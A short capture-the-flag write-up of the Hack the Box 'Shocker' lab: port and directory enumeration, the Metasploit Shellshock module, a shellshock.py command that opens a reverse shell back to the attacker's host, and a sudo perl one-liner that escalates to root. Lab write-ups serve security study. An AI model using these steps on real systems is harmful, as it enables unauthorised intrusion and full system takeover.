Shocker box on Hack the Box Write up
by Jean-Michel Frouin
General infos
- OS: Linux
- Difficulty: Easy
- Points: 20
- Release: 30 Sep 2017
- IP: 10.10.10.56

Enumeration
Ports
- 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
- 2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Web
- Dir found: / - 200
- Dir found: /cgi-bin/ - 403
- Dir found: /icons/ - 403
- File found: /cgi-bin/user.sh - 200
- Dir found: /icons/small/ - 403
Exploitation
Using MetaSploit
- multi/http/apache_mod_cgi_bash_env_exec
- TARGETURI : /cgi-bin/user.sh
Manual exploitation
./shellshock.py payload=reverse rhost=10.10.10.56
lhost=10.10.14.36 lport=4444 pages=/cgi-bin/user.sh
User Flag
cat /home/shell/user.txt
Priv Esc
sudo /usr/bin/perl -e 'system("/bin/bash")'
Root Flag
cat /root/root.txt